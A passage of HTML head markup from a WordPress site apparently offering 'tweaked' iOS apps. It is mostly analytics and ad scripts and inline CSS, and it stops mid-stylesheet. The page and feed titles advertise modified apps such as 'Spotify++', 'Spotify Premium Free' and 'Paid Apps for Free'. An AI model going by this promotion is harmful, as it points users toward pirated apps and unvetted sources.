

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apps4iphone.net/category/tweaked-applications-and-apps/page/2/
body_size: 15676
content:
<!doctype html>
<html lang="en-US">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-80307991-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-80307991-1');
</script>

	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5269481668476589"
     crossorigin="anonymous"></script>



	<title>Applications &#8211; Page 2 &#8211; Apps4iPhone &#8211; Tweaked++ Apps, Spotify++, Spotify Plus, Spotify Premium Free, Instagram++, Snapchat++, Jailbreak Apps, Paid Apps for Free, NBA 2K20 iOS Free, for iPhone, iPad. (iOS 18) App Store No Revoke!</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="At8IrESKN2akxqYwbn3XErA2MnJEV-Wk0wVq8ov6XhE" />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Apps4iPhone - Tweaked++ Apps, Spotify++, Spotify Plus, Spotify Premium Free, Instagram++, Snapchat++, Jailbreak Apps, Paid Apps for Free, NBA 2K20 iOS Free, for iPhone, iPad. (iOS 18) App Store No Revoke! &raquo; Feed" href="https://apps4iphone.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apps4iPhone - Tweaked++ Apps, Spotify++, Spotify Plus, Spotify Premium Free, Instagram++, Snapchat++, Jailbreak Apps, Paid Apps for Free, NBA 2K20 iOS Free, for iPhone, iPad. (iOS 18) App Store No Revoke! &raquo; Comments Feed" href="https://apps4iphone.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apps4iPhone - Tweaked++ Apps, Spotify++, Spotify Plus, Spotify Premium Free, Instagram++, Snapchat++, Jailbreak Apps, Paid Apps for Free, NBA 2K20 iOS Free, for iPhone, iPad. (iOS 18) App Store No Revoke! &raquo; Applications Category Feed" href="https://apps4iphone.net/category/tweaked-applications-and-apps/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--paletteColor1, #2872fa);--wp--preset--color--palette-color-2: var(--paletteColor2, #1559ed);--wp--preset--color--palette-color-3: var(--paletteColor3, rgba(36,59,86,0.9));--wp--preset--color--palette-color-4: var(--paletteColor4, rgba(36,59,86,1));--wp--preset--color--palette-color-5: var(--paletteColor5, #ffffff);--wp--preset--color--palette-color-6: var(--paletteColor6, #f2f5f7);--wp--preset--color--palette-color-7: var(--paletteColor7, #FAFBFC);--wp--preset--color--palette-color-8: var(--paletteColor8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--block-max-width);--wp--style--global--wide-size: var(--block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--content-spacing);}:root :where(.is-layout-grid){gap: var(--content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.5/modules/likes/style.css' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='ct-main-styles-css' href='https://apps4iphone.net/wp-content/themes/blocksy/static/bundle/main.min.css?ver=1.8.86' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://apps4iphone.net/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=1.8.86' media='all' />
<script></script><link rel="https://api.w.org/" href="https://apps4iphone.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apps4iphone.net/wp-json/wp/v2/categories/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apps4iphone.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
	<style>img#wpstats{display:none}</style>
		<noscript><link rel='stylesheet' href='https://apps4iphone.net/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--fontSize:25px;--linkInitialColor:var(--paletteColor4);} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--fontWeight:700;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;--linkInitialColor:var(--color);} [data-header*="type-1"] .ct-header [data-id="menu"][data-menu*="type-3"] > ul > li > a {--linkHoverColor:#ffffff;--linkActiveColor:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--linkInitialColor:#ffffff;--dropdown-background-color:#29333C;--dropdown-background-hover-color:#34414c;--fontWeight:500;--fontSize:12px;--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:120px;background-color:var(--paletteColor8);background-image:none;--borderTop:none;--borderBottom:none;--box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--borderTop:none;--borderBottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--fontWeight:700;--fontSize:30px;--linkInitialColor:#ffffff;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] #offcanvas {--side-panel-width:500px;} [data-header*="type-1"] [data-behaviour*="side"] {--box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);} [data-header*="type-1"] [data-id="search"] {--icon-size:22px;--icon-color:var(--color);} [data-header*="type-1"] [data-id="search"] .ct-label {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-header*="type-1"] #search-modal .ct-search-results a {--fontWeight:500;--fontSize:14px;--lineHeight:1.4;} [data-header*="type-1"] #search-modal {--linkInitialColor:#ffffff;--form-text-initial-color:#ffffff;--form-text-focus-color:#ffffff;background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="trigger"] {--icon-size:18px;} [data-header*="type-1"] {--header-height:120px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {background-color:transparent;} [data-footer*="type-1"] footer.ct-footer {background-color:var(--paletteColor6);}:root {--fontFamily:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI 